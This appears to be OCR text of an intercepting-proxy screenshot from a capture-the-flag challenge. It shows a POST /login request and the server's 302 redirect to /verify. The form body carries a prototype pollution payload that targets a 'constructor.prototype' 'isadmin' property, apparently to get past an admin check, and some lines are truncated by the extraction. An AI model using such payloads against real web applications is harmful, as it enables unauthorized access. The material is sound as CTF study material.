 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: eci-2ze8n9w3uycm4cv2yo39.cloudeci1.ichunqiu.com:8888
3 Content-Length: 96
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://eci-2ze8n9w3uycm4cv2yo39.cloudeci1.ichunqiu.com:8888
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer:
http://eci-2ze8n9w3uycm4cv2yo39.cloudeci1.ichunqiu.com:8888/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: __jsluid_h=d01daba4f94ab78b7d861fb7d1832899;
14 Connection: close
15
16
17 username=112222&password=123456&
a".constructor.prototype["isadmin=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sat, 31 Jul 2021 09:58:34 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 58
5 Connection: close
6 Location: /verify
7 Vary: Accept
8 Set-Cookie: session=s%3AHGkdQ6hTzONgrQs395zTsoCtuCg5MixQ.V
9 undefined: undefined
10 X-Via-JSL: 5d3c8bd,-
11 X-Cache: bypass
12
13 <p>
Found. Redirecting to <a href="/verify">/verify</a>
</p>